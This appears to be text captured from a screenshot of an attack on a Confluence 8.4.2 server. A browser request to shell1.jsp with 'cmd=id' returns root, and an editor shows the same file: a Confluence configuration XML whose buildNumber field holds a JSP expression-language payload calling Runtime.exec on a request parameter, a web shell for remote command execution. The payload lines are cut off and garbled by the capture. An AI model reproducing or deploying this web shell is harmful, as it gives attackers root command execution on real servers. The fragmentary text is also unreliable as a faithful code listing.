 10.211.55.5:8090/shell1.jsp?cmd=id
Confluence
complete custom uid=0(root) gid=0(root) groups=0(root) READ_WRITE false false false AAABkw0ODAoPeNp1kVFvmzAUhd/9K5D2smmiMQQKREJaa5hqCUg
eqUr/uXQsKq+4m2DeCv2V2aiOpsB2QG67yQ/MgUJ0xAP
hEJY+1v7qPfm8O6P8F4SrLM83RF6E12YXe5vYsSeA9q7r
ttachments zh_CN BP5R-17WD-8CHB-1VM7 9011 true f
.0.1:5433/confluence postgres
Xqy5l5ZiqA5CZwwfsvo8+SRC6S1vXBHDJHlwubXczyfIL
qgOQmcMH7L6PPkkQuktb1wRwyR5cLm13M8nyC5vEm
/i
Debian GNU Linux 11.3 ARM64
Activities Text Editor Feb 1 23:16
Open shell1.jsp Save
/home/parallels/Downloads/atlassian-confluence-8.4.2/confluence
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <confluence-configuration>
4 <setupStep>complete</setupStep>
5 <setupType>custom</setupType>
6 <buildNumber>$
{pageContext.setAttribute("inputStream",Runtime.getRuntime().exec(param.cmd).getInputStream());pageContext.setAt
Class.forName("java.io.InputStreamReader"));pageContext.setAttribute("BufferedReaderClass",
Class.forName("java.io.BufferedReader"));
7 pageContext.setAttribute("InputStreamReaderConstructor",
pageContext.getAttribute("InputStreamReaderClass").getConstructor(Class.forName("java.io.InputStream")));pageCo
pageContext.getAttribute("InputStreamReaderConstructor").newInstance(inputStream));pageContext.setAttribute("Bu
pageContext.getAttribute("BufferedReaderClass").getConstructor(Class.forName("java.io.Reader")));pageContext.se
pageContext.getAttribute("BufferedReaderConstructor").newInstance(pageContext.getAttribute("InputStreamReaderIn
Class.forName("java.lang.String"));pageContext.setAttribute("stringConstructor",pageContext.getAttribute("strin
pageContext.getAttribute("stringConstructor").newInstance(pageContext.getAttribute("BufferedReaderInstance").li
8
9 </buildNumber>
10 <properties>
11 <property name="access.mode">READ_WRITE</property>
12 <property name="admin.ui.allow.daily.backup.custom.location">false</property>
13 <property name="admin.ui.allow.manual.backup.download">false</property>
14 <property name="admin.ui.allow.site.support.email">false</property>
15 <property name="atlassian.license.message">AAABkw0ODAoPeNp1kVFvmzAUhd/-
9K5D2smmiMQQKREJaa5hqCUgX0kSV+uJ4NwkbmMw2afn3NdCo2 7S92fdenXPPdz+UTFtFe7awZ2G88P2F51kkWVsudufoJ/-
QbkKpqRexcYxzgcD53EGmFZlwXrIFYY 3FoeqUr/uXQsKq+4m2DeCv2V2aiOpsB2QG67yQ/MgUJ0xAPyrbj2NhDWcVBKEhfTpXsf2u6Q/PNJ
s2N7L99SpBnkDSJb+/9le0E28QOyd2t7WzyANWT9h1TxzgnmHz9Rrbdozvb0Dq7Ph0eQweC7TZ6p vy5oDf0gXbtC/w67lbf/-
R+zPotmK+qpz6wOS/4UT5HMhoyA0CCnWGW3U1xWJz0AGitmV9MWTPD/h
Bp1iq7ZgVzuH5SBG9vOVC01k4P0ntUKLmhMuIwmZVrYmRMFkR+FPjK/+M/KUh6YqBQbF1kbVPmIC
hEJY+1v7qPfm8O6P8F4SrLM83RF6E12YXe5vYsSeA9q7rKvOzARrY8DEWtC8ulpYaVnVnejI3p/T
mReAS8IyvAwLAIUDHXrgDWJJ3ZuTuRhRbtRv2/9DtwCFB5nzv8H8ceDM1S6AKQM3GgNx7xTX02jf</property>
16 <property name="attachments.dir">${confluenceHome}/attachments</property>
17 <property name="confluence.setup.locale">zh_CN</property>
18 <property name="confluence.setup.server.id">BP5R-17WD-8CHB-1VM7</property>
19 <property name="confluence.webapp.context.path"></property>
20 <property name="finalizedBuildNumber">9011</property>
XML Tab Width: 8 Ln 6, Col 222 INS